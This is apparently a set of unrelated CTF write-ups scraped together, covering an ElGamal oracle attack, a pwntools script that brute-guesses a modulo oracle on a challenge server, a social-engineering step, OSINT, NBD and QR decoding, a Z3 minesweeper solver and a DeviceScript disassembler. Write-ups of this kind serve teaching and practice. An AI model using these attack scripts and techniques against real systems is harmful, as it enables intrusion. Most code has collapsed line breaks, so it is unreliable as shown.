
Reverse the encoded string using [cyberchef](https://gchq.github.io/CyberChef/#recipe=ROT13(true,true,false,27)From_Base64('A-Za-z0-9%2B/%3D',true,false)Reverse('Character')From_Base64('A-Za-z0-9%2B/%3D',true,false)&input=T1MxUVlqOVZhRW9sYURnVFNUWHhTV2o1VWo1Sk5Wd1JVVDR2WDI5MEwxb25kRjF6)

Flag: `flag{hsCTF_I5_r3aLLy_fUN}` |
# Cry - Morphing Time
Elgamal encryption & decryption
``` pythondef encrypt_setup(p, g, A): def encrypt(m): k = randint(2, p - 1) c1 = pow(g, k, p) c2 = pow(A, k, p) c2 = (m * c2) % p
return c1, c2
return encrypt
def decrypt_setup(a, p): def decrypt(c1, c2): m = pow(c1, a, p) m = pow(m, -1, p) m = (c2 * m) % p
return m
return decrypt```
Oracle
```pythonm = decrypt((c1 * c1_) % p, (c2 * c2_) % p)```
looking at how the encryption works
c1 = g^k mod pc2 = g^ak * m mod p
during the decryption process
c1 --> g^-ak
so when c1 * c2 mod p will return m because c1 is modular inverse of c2/m (c2 before multiplied by m)
so the oracle formula become
(g^k * c1_)^-a * g^ak * m * c2_ mod p = m
g^-ak * c1^-a * g^ak * m * c2_ mod p = m
now our goal is to find c1_ and c2_ value so that it will cancel each other (modular inverse)
we know p, g, A where A is g^a mod p, based on this value we can solve the equation with A
we have to make c1_^-a --> g^-a and c2_ --> A (g^a mod p) those value will cancel each other so the final equation is
g^-ak * g^-a * g^ak * g^a * m mod p = m
c1_^-a = g^-a so c1_ = g = 2, c2_ = A = g^a mod p
we get the msg
```>>> long_to_bytes(4207564671745017061459002831657829961985417520046041547841180336049591837607722234018405874709347956760957)b'uiuctf{h0m0m0rpi5sms_ar3_v3ry_fun!!11!!11!!}'``` |
## Solution Steps* The answer to the hint is that "dev." is used in the subdomain for development environment domain names. This is either known already or can be Googled to find this [source](https://stackoverflow.com/questions/39336130/what-are-the-best-practice-for-domain-names-dev-staging-production) with the top answer providing this information.* Navigate to https://dev.jerseyctf.com and then email [email protected] for the Registration Code acting as a challenge developer, simulating social engineering.* [email protected] will auto-reply with a registration code. Register on the site with this and then look through the "test challenges."* This real challenge will have its own "test" challenge listed and the flag will be leaked in the description.* Flag: `jctf{dOnt_b3_LIK3_LASTp@ss}`
## Knowledge and/or Tools Needed* [MITRE ATT&CK® Technique T1190 - Exploit Public-Facing Application](https://attack.mitre.org/techniques/T1190/) |
[https://github.com/acdwas/ctf/blob/master/2023/uiuctf/rev/vmwhere1](https://github.com/acdwas/ctf/blob/master/2023/uiuctf/rev/vmwhere1) https://github.com/acdwas/ctf/blob/master/2023/uiuctf/rev/vmwhere1 |
[https://github.com/evyatar9/Writeups/tree/master/CTFs/2023-BSidesTLV/Mobile/464-KeyHunter](https://github.com/evyatar9/Writeups/tree/master/CTFs/2023-BSidesTLV/Mobile/464-KeyHunter) by evyatar9 |
# UIUCTF 2023
## Finding Artifacts 1
> David is on a trip to collect and document some of the world’s greatest artifacts. He is looking for a coveted bronze statue of the “Excellent One” in New York City. What museum is this located at? The flag format is the location name in lowercase, separated by underscores. For example: uiuctf{statue_of_liberty}>> Author: N/A>
Tags: _osint_
## SolutionFrom the solution we are looking for a bronze statue somewhere in a New York museum. I tried to google for `bronze statue "Excellent One"` and got some good results. Amongst them [`The Mahakala `](https://collection.rubinmuseum.org/objects/167/mahakala;jsessionid=4F7643D06D0B687EBA00AC587B974927). In the description it says> This bronze of the protector deity Mahakala presents him as “the Excellent One,” a particularly fierce form with a large head, gaping mouth, heavy coat and boots, and holding a large sandalwood club in both hands in front of his body.
This fits good. On the same page the `Credit Line` goes to `Rubin Museum of Art`. After trying some combinations for the flag, the working version was `uiuctf{the_rubin_museum}`.
Flag `uiuctf{the_rubin_museum}` |
## networks/nobigdeal
>Author: @JohnHammond#6971>>500 points
#### The Challenge
At the first glance we are presented with a simple challenge text:```lol no dw, it's nbd, u can find the flag.```
Besides the text we are just presented with a host ip address and port.
#### Looking into the challenge
When using [Netcat](https://netcat.sourceforge.net/) to connect to the host we get the following response:

After looking into the network traffic in [Wireshark](https://netcat.sourceforge.net/) I noticed that the magic bytes never change and then I went on to do some research. That is when I found that there is a protocol called [NBD](https://github.com/NetworkBlockDevice/nbd/blob/master/doc/proto.md) which stands for `Network Block Device` and is used for sharing storage mediums over networks. So I figured that this is the protocol the server is using.
#### Solving the challenge
Luckly there is a tool that can be used to connect to NBD servers called `nbd-client` but when I tryed to connect to the challenge server I got the following message: `warning the oldstyle protocol is no longer supported`. After doing a bit more research on the NBD github I figured out that NBD protocol has a new version of handshake which has been implemented in version 3.10 of the package.
In order to connect to the server I needed an older version which I found at the [NBD Surceforge](https://sourceforge.net/projects/nbd/files/nbd/). After downloading and installing an older version of the package I was finally able to connect to the server using following command:```sudo nbd-client challenge.nahamcon.com 30434 /dev/nbd0```
It executed without errors this time, but when I tried to mount the shared volume I got another error:```/mnt is not a block device.```This was unexpected so I decided to do a hex dump of the NBD volume in order to inspect it and I got the following result:```00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR00000010: 0000 006f 0000 006f 0103 0000 00d8 0b0c ...o...o........00000020: 2300 0000 0650 4c54 4500 0000 ffff ffa5 #....PLTE.......00000030: d99f dd00 0000 0274 524e 53ff ffc8 b5df .......tRNS.....00000040: c700 0000 0970 4859 7300 000b 1200 000b .....pHYs.......00000050: 1201 d2dd 7efc 0000 0126 4944 4154 388d ....~....&IDAT8.00000060: d5d4 bd91 c320 1005 e077 a380 4c6e 8019 ..... ...w..Ln..00000070: da20 a325 a901 6337 20b7 4446 1b9a a101 . .%..c7 .DF....00000080: c808 18ef 2df6 fd06 a725 7170 8c92 2f41 ....-....%qp../A00000090: 6f97 05d0 af85 ffc1 0c9c 5d3b 9106 8cc8 o.........];....000000a0: 426d b17a 0dcd d300 833e 639f 9d5e d410 Bm.z.....>c..^..000000b0: 17bb bf85 51fa a8a1 c648 6d8d cdd7 ef90 ....Q....Hm.....000000c0: 07e4 7ad7 a8f9 fb2a ff80 8f65 2eea 6763 ..z....*...e..gc000000d0: ff64 0647 9aae 356d 56e6 1d69 7369 53e6 .d.G..5mV..isiS.000000e0: 6e8d c812 7758 5302 f57f 49cc 3665 d0a6 n...wXS...I.6e..000000f0: 7807 9954 dbd9 d2ad b605 32b3 4ad7 385d x..T......2.J.8]00000100: 5ca2 6044 52dc 17b7 fb60 9ea9 8e59 28dd \.`DR....`...Y(.00000110: e2c4 a94a 1d60 8427 bd92 9e9d 1199 3165 ...J.`.'......1e00000120: 4757 e2ce cb2c 150b 373c b4f5 71a0 02c9 GW...,..7<..q...00000130: dc42 9b7b 2a23 b3ee 270e 5f01 4722 7965 .B.{*#..'._.G"ye00000140: 87b9 9fa9 11c9 13cb 9dec 43fb 79d9 0fc8 ..........C.y...00000150: 77c1 7327 9d29 7180 a1b7 d107 408d 31d2 w.s'.)[email protected].00000160: 050d 768c 1c3e 4ef7 11f6 37a7 01ed 1464 ..v..>N...7....d00000170: f67a 2d6d 76fa 98f6 43be eec9 7d15 df01 .z-mv...C...}...00000180: a583 3672 0978 cf5d 0000 0000 4945 4e44 ..6r.x.]....IEND00000190: ae42 6082 0000 0000 0000 0000 0000 0000 .B`.............
```Obviously this is a PNG image, and at this point there are two solutions to this challenge.
##### In terminal solution
After seeing that the file in question is a PNG image I opened it and saw that it was a QR code. To get the solution we can just use zbarimg:
```zbarimg /dev/nbd0
QR-Code:flag{181638ce1336f4b274c2646b92b60e4e}```
##### Cyberchef solution
After getting the hexdump of the file we can use [Cyberchef](https://gchq.github.io/CyberChef/) to get the flag from the image. This is the solution I found first since I wasn't sure if the PNG in question was a QR code or something else. I used the following recipe:

|
## Description of the challenge
Welcome to MaaS - Modulo as a Service!
Author: NoobMaster
## Solution
We are presented with the following challenge:
```py#!/usr/bin/python3import randomfrom Crypto.Util.number import *flag = open('flag.txt').read()alpha = 'abcdefghijklmnopqrstuvwxyz'.upper()to_guess = ''for i in range(16): to_guess += random.choice(alpha)for i in range(len(to_guess)): for j in range(3): inp = int(input(f'Guessing letter {i}, Enter Guess: ')) guess = inp << 16 print(guess % ord(to_guess[i]))last_guess = input('Enter Guess: ')if last_guess == to_guess: print(flag)else: print('Incorrect! Bye!') exit()```
Briefly - the challenge generates a 16 bytes array, containing values from A to Z. It then asks you to guess the bytes (in a weird way), given the result ``guess % ord(to_guess[i])``, where ``guess`` is your input multiplied by 2^16 and ``ord(to_guess[i])`` is the ascii code of the byte you need to guess. Then, you are given one "last guess", where you have to input all the 16 bytes, in plaintext.
Our initial idea for this challenge was to test if there perhaps is a number we can input, that would give different remainders for the given operation. Then we can map the remainders uniquely to each letter in the alphabet and use the same guess every time. With the remainders mapped, it is trivial to recover the letters.
```py#!/usr/bin/python3alpha = 'abcdefghijklmnopqrstuvwxyz'.upper()
fg = -1 # found gsol = {}for g in range(10000): mods = [] for i in alpha: m = (g<<16) % ord(i) fg = g if m in mods: # if this remainder (m) is already in the mods list, then stop break # g does not produce unique remainders for all letters mods.append(m)
if len(mods) == len(alpha): # this condition will only be true if we found a g with unique remainders print(fg) # print found g for let, rem in zip(alpha, mods): sol[let] = rem # map remainders to letters
for let, rem in sorted(sol.items(), key=lambda x: x[1]): print(f"{rem} : '{let}',")```
We find ``fg = 9152`` that produces unique remainders. We write a script to automate the interaction with the server:
```py#!/usr/bin/env python3
from pwn import *
g = b"9152"
# the map we found earlierd = { 0 : 'X', 2 : 'Z', 5 : 'E', 6 : 'J', 8 : 'L', 13 : 'O', 20 : 'T', 25 : 'I', 26 : 'N', 32 : 'P', 40 : 'D', 44 : 'B', 47 : 'K', 50 : 'G', 52 : 'A', 54 : 'Y', 55 : 'M', 56 : 'H', 57 : 'U', 58 : 'V', 62 : 'F', 65 : 'C', 74 : 'Q', 77 : 'W', 80 : 'R', 82 : 'S'}
target = remote('challs.n00bzunit3d.xyz', 51081)sol = []for i in range(16*3): target.sendline(g) out = target.recvline() # we have 3 guesses, collect output only once, our solution works with one guess only if i % 3 == 0: let = d[int(out.split()[-1])] print(let) sol.append(let)target.sendline("".join(sol).encode())target.interactive()```
After the competition, we saw that the intended solution was to use the 3 guesses for each byte to have 3 remainders for each letter. Checking each of them would achieve the same uniqueness, therefore avoiding collisions. |
# Mine the gap
You are given a script `minesweeper.py`, and a text file, `gameboard.txt`. Invoking the python script requires `pygame` to be installed.
pip install pygame
It takes several seconds to load. After loading, we get a minesweeper game

Inspect the script and search for CTF / FLAG etc.
We see this part of the code:
```python if len(violations) == 0: bits = [] for x in range(GRID_WIDTH): bit = 1 if validate_grid[23][x].state in [10, 11] else 0 bits.append(bit) flag = hashlib.sha256(bytes(bits)).hexdigest() print(f'Flag: CTF{{{flag}}}')
else: print(violations)```
We need to solve it, and then we can reconstruct the flag from the solution.
Inspect `gameboard.txt` -- it looks like the board is in a simple text format.
The board looks pretty structured. Putting one mine will collapse many other cells, but not all.
```bash❯ wc gameboard.txt 1631 198991 5876831 gameboard.txt```
The board is 1600 x 3600 cells. It is huge. It is not possible to solve it by hand.
We need to solve the board with code.
Idea 1 use backtracking and pray to be fast enough.
Idea 2 skip backtracking and use SAT solver (Z3). This is what we did.
With Z3, we can create variables and constraints on the values they can get, then ask for a solution. If there is a solution, Z3 will give us the values for the variables. Z3 will find an answer in a reasonable™️ time.
Check the code to generate the solution. With the answer, we can easily recover the flag using the game's code.
```pythonimport z3
with open('gameboard.txt') as f: data = f.read().split('\n')
rows = len(data)cols = len(data[0])print(rows, cols, flush=True)
solver = z3.Solver()
vars = {}
def get_var(i, j): assert data[i][j] == '9' if (i, j) not in vars: vars[i, j] = z3.Int(f'var_{i}_{j}') solver.add(0 <= vars[i, j]) solver.add(vars[i, j] <= 1) return vars[i, j]
for i in range(rows): for j in range(cols): if data[i][j] in '12345678': flags_on = 0 pending = []
for dx in [-1, 0, 1]: for dy in [-1, 0, 1]: if dx == 0 and dy == 0: continue
nx = i + dx ny = j + dy
if 0 <= nx < rows and 0 <= ny < cols: if data[nx][ny] == 'B': flags_on += 1 elif data[nx][ny] == '9': pending.append(get_var(nx, ny))
if not pending: continue
solver.add(z3.Sum(pending) + flags_on == int(data[i][j]))
print(len(vars))
for i in range(rows): for j in range(cols): if data[i][j] == '9': assert (i, j) in vars
print("Solving...")print(solver.check())
for (i, j), v in vars.items(): if solver.model()[v] == 1: print(i, j)``` |
Presentation I gave at our local CTF team meetup about the intended solution of icefox with a little bit of background information on spidermonkey and general exploitation.
Slides can be found here: https://hedgedoc.verydonk.xyz/p/oyUHOKu3i#/ |
# pwnykey (rev)Writeup by: [xlr8or](https://ctftime.org/team/235001)
Full disclosure: I haven't had time to solve this during the contest and I was very tired, so I solved it the next day. I hope it is not a problem to post a writeup about a challenge I didn't solve during the contest.
## ArchitectureFirst let's focus on the challenge architecture. We got a compressed file with all kinds of files and folders.* `static/` contains frontend code of the challenge website* `Dockerfile` docker file to build a contain from, will run the whole challenge infrastructure* `.devicescript/` contains binary for devicescript simulation, this won't concern us* `flag.txt` yeah the flag* `app.py` backend code for the challenge website* `package.json` npm package config file - for installing `devicescript` CLI* `keychecker.devs` compiled devicescript bytecode
The dataflow is as follows:1. We enter the key on the website, which will make POST request to `/check`2. The backend will store the key we have entered and invoke the checker, the devicescript binary3. The devicescript binary will make a GET request to `/check` to retrieve the key we have just entered4. The deviscescript binary will perform the checks and let the backend know about the result5. The backend sends us the either the flag, or a failure message.
It is clear that most of the architecture here is just noise and the devicescript blob is where the main work needs to be done.
## DevicescriptDevicescript is made by Microsoft to be a typescript like language for embedded development. The source code can be compiled to a custom bytecode format, which their custom runtime written in C can execute.
After learning more about the [runtime implementation](https://microsoft.github.io/devicescript/language/runtime), I have noticed that the CLI can be used to get a disassembly. So I ran the disassembler (`node ./node_modules/@devicescript/cli/devicescript disasm -d keychecker.devs`) and got the output, however it is not as good as advertised on the linked documentation page.```proc main_F0(): @1120 locals: loc0,loc1,loc2 0: CALL prototype_F1{F1}() // 270102???oops: Op-decode: can't find jump target 10; 0c // 0df90007 7: RETURN undefined // 2e0c 9: JMP 39 // 0d1e???oops: Op-decode: stack underflow; 4c // 4c???oops: Op-decode: stack underflow; 250003 // 250003???oops: Op-decode: can't find jump target 22; 0c // 0df90007 19: RETURN undefined // 2e0c???oops: Op-decode: can't find jump target 51; 0c // 0d1e 23: CALL ???oops op126(62, ret_val()) // 7ece2c04???oops: Op-decode: can't find jump target 34; 0c // 0df90007 31: RETURN undefined // 2e0c???oops: Op-decode: can't find jump target 72; 0c // 0d27???oops: Op-decode: stack underflow; 02 // 02???oops: Op-decode: stack underflow; 253303 // 253303???oops: Op-decode: can't find jump target 46; 0c // 0df90007 43: RETURN undefined // 2e0c 45: JMP 89 // 0d2c???oops: Op-decode: stack underflow; 1b34 // 1b34???oops: Op-decode: stack underflow; 02 // 02???oops: Op-decode: can't find jump target 57; 0c // 0df90007 54: RETURN undefined // 2e0c```
These are the first few lines of the disassembly for the main function, which is the entry of devicescript binaries. There are a lot of decoding problems concerning stack underflows and missing jump targets. I won't put the full disassembly here (~4k lines), but the rest of it is full of these decoding problems. At the end we can find some useful information as well, which is like the *data section* of the binary:```Strings ASCII: 0: "start!" 1: "fetch" 2: "method" 3: "GET" 4: "headers" 5: "Headers" 6: "body" 7: "tcp" 8: "startsWith" 9: "https://" 10: "tls" 11: "http://" 12: "invalid url: {0}" 13: "/" 14: "includes" 15: "@" 16: "credentials in URL not supported: {0}" 17: ":" 18: "invalid port in url: {0}" 19: "body has to be string or buffer; got {0}" 20: "has" 21: "user-agent" 22: "DeviceScript fetch()" 23: "accept" 24: "*/*" 25: "host" 26: "connection" 27: "content-length" 28: "{0} {1} HTTP/1.1\r\n{2}\r\n" 29: "serialize" 30: "connect" 31: "Socket" 32: "buffers" 33: "emitter" 34: "_connect" 35: "port" 36: "proto" 37: "req: {0}" 38: "send" 39: "Response" 40: "socket" 41: "readLine" 42: "HTTP/1.1 " 43: "status" 44: " " 45: "statusText" 46: "ok" 47: "HTTP {0}: {1}" 48: "trim" 49: "append" 50: "{0}" 51: "http://localhost/check" 52: "text" 53: "fetched key: {0}" 54: "Invalid key" 55: "split" 56: "-" 57: "some" 58: "key format ok" 59: "passed check1" 60: "concat" 61: "reduce" 62: "passed check2" 63: "nextInt" 64: "passed check3" 65: "success!" 66: "0123456789ABCDFGHJKLMNPQRSTUWXYZ" 67: "socket {0}: {1}" 68: "check" 69: "old socket used" 70: "recv" 71: "lastError" 72: "closed" 73: "send error {0}" 74: "finish" 75: "emit" 76: "socket {0} {1} {2}" 77: "unknown event {0}" 78: "terminated" 79: "{0}://{1}:{2}" 80: "connecting to {0}" 81: "can't connect: {0}" 82: "timeout" 83: "Timeout" 84: ", " 85: "\r\n" 86: "{0}: {1}" 87: "isSpace" 88: "splitMatch" 89: "Emitter" 90: "handlers" 91: "handlerWrapper" 92: "_buffer" 93: "Assertion failed: " 94: "noop" 95: "start!"
Strings UTF8: 0: " \t\n\r\u000b\f" (62 bytes 25 codepoints)
Strings buffer:
Doubles: 0: 12534912000 1: 4294967295 2: 2897974129
```
These will be incredibly useful later, for now it is good that we notice some of the printed output when running the program inside the binary as well. We can also infer that there will be 3 checks, and this is where we know from that a request to `/check` will be made.The binary can be run with `node ./node_modules/@devicescript/cli/devicescript run -t keychecker.devs`.
Here I got stuck for hours, I was trying to figure out how to make decompilation work better, I was trying to look into dynamic analysis, I looked into the *devtools* of the CLI. I really wasn't sure if I was missing something or if the solution was (again) to make a disassembler. I wasted a lot of time trying to avoid the latter, however in the end I did decide to go with it, since I saw no other alternative.
## Why is the disassembler failingLet's start by looking at the file that's responsible for performing the disassembly.```js# https://github.com/microsoft/devicescript/blob/ee4872a32f89e47a02cb2d05b3aab2000ca0f56b/compiler/src/disassemble.ts#L280C4-L291C6 for (const stmt of stmts) { try { if (opJumps(stmt.opcode)) { const trg = byPc[stmt.intArg] if (!trg) error(`can't find jump target ${stmt.intArg}`) stmt.jmpTrg = trg } } catch (e) { if (throwOnError) throw e else stmt.error = e.message } }```
Here is where the jump target error originates from. This happens when `byPc` doesn't contain an entry for the jump target. Let's look at what `byPc` is```js# https://github.com/microsoft/devicescript/blob/ee4872a32f89e47a02cb2d05b3aab2000ca0f56b/compiler/src/disassemble.ts#L245C5-L278C6while (pc < bend) { try { stmtStart = pc jmpoff = NaN const op = decodeOp() const stmt = new OpStmt(op.opcode) stmt.pc = stmtStart stmt.pcEnd = pc stmt.intArg = op.intArg stmt.args = op.args if (opJumps(stmt.opcode)) { const trg = jmpoff + stmt.intArg if (!(0 <= trg && trg < bytecode.length)) { error(`invalid jmp target: ${jmpoff} + ${stmt.intArg}`) } stmt.intArg = trg }
stmt.index = stmts.length stmts.push(stmt) byPc[stmt.pc] = stmt } catch (e) { if (throwOnError) { throw e } else { const stmt = new OpStmt(Op.STMT0_DEBUGGER) stmt.error = e.message if (stmtStart == pc) pc++ stmt.pc = stmtStart stmt.pcEnd = pc stmts.push(stmt) } } }```Here's where `byPc` gets updated. Basically whenever the decoder creates a statement it creates an entry for statement's pc in the array. And here we can already see the problem. The decoder works sequentially from the start of the instruction list to the end of it. If a jump happens to go in the middle of an instruction, the disassembler will complain, that the jump target can't be found.However during execution this behavior is fine, as long as the instruction we decode after taking the jump is valid. Let's take an example to illustrate this point (the bytecode below is fictional):```0x00 0x01 0x02 ; call a function0x01 0x04 ; jump 4 bytes0x00 0x01 0x02 ; call a function0x03 0x04 ; print 40x07 ; exit...```Here the jump instruction would go to byte 0x04, but the decoder already has 0x04 as part of another instruction (with code 0x03). However it can be the case that after jumping to 0x04, we would get a valid instruction still, let's say that (0x04 0x07) means push 7 on the stack.In essence the jump skips some bytes, which will never be used (0x00 0x01 0x02 0x03 here), and the decoder assumes that there are no such wasted bytes, that after one instruction another instruction follows, which is not the case here.
So now that we have identified the shortcoming of the builtin disassembler it is time to build ours.
## Making the disassemblerThe [bytecode example documentation](https://microsoft.github.io/devicescript/language/runtime#bytecode-example) was helpful in getting started with the disassembler. We see that each operation is assigned some 8-bit number, some operations take extra arguments, we have immediates, we have *references* for functions, doubles, we have some builtin strings and objects
### The bytecodeA [detailed description of the bytecode](https://github.com/microsoft/devicescript/blob/main/bytecode/bytecode.md) helps with this task. This file defines all the bytecodes, some binary format constants, such as the magic byte, and some builtin string tables. Here we can check what operation an opcode belongs to, and we also get information about how many arguments an operation takes.
Important to note, that there is a stack for this VM as well. Some operations are *expressions* that put results on top of stack, and *statements* store the result in a temporary location, which can be accessed by a separate instruction. *expressions* have a return type in the document, but *statements* do not.
When taking arguments operations can use the stack and immediates as well. Parameters that being with `*` are immedates, others are taken from the stack. The rightmost argument is taken from the top of the stack, while the leftmost is at the lowest postion compared to the other arguments.
While this covers most of the operations there are come opcodes that are not listed. These were all above `0x90`, and although the documentation doesn't mention them, there's a mention of it in the bytecode example, with `0x92-0x90` meaning a constant of 2.
Providing immediates is also interesting and worth its own section.### ImmediatesImmediates are encoded to be variable length integer values.
```js# https://github.com/microsoft/devicescript/blob/ee4872a32f89e47a02cb2d05b3aab2000ca0f56b/compiler/src/disassemble.ts#L331C5-L346C6function decodeInt() { const v = getbyte() if (v < BinFmt.FIRST_MULTIBYTE_INT) return v
let r = 0 const n = !!(v & 4) const len = (v & 3) + 1
for (let i = 0; i < len; ++i) { const v = getbyte() r = r << 8 r |= v }
return n ? -r : r }```
We get the first byte of the immediate and return it if it isn't high enough (0xf8 according to the bytecode docs). Otherwise the first byte is treated as an information byte that tells us the sign of the result, and the number of bytes that follow. The rest of the integer is decoded in a big-endian manner (MSB first), and we return the result with the proper sign.
### Handling jumpsTo address the problem of the official disassembler, whenever there's an unconditional jump with a positive offset, the decoder will *take the jump* as a runtime would to avoid missing jump targets. This means that the disassembler will skip some bytes, but that is fine, since thankfully nothing returns to them later (that would have been an interesting twist to the challenge).
### Putting it all togetherThe disassembler will act on functions, and their bounds need to be manually specified directly in the disassembler source code. The bounds can be retrieved from the output of the official disassemler.
Some lookup tables for strings, objects and doubles are also hardcoded into the disassembler, these are taken from the official disassembler output as well.
Finally I manually added an entry for each encountered op code.
I present you the disassembler:```pythonfp = open('./pwnykey/keychecker.devs', 'rb')content = fp.read()fp.close()
ptr = 5164num_split = 0xf8seek_end = 5292
opf = b"\x7f\x60\x11\x12\x13\x14\x15\x16\x17\x18\x19\x12\x51\x70\x31\x42\x60\x31\x31\x14\x40\x20\x20\x41\x02\x13\x21\x21\x21\x60\x60\x10\x11\x11\x60\x60\x60\x60\x60\x60\x60\x60\x10\x03\x00\x41\x40\x41\x40\x40\x41\x40\x41\x41\x41\x41\x41\x41\x42\x42\x42\x42\x42\x42\x42\x42\x42\x42\x42\x42\x42\x42\x41\x32\x21\x20\x41\x10\x30\x12\x30\x70\x10\x10\x51\x51\x71\x10\x41\x42\x40\x42\x42\x11\x60"
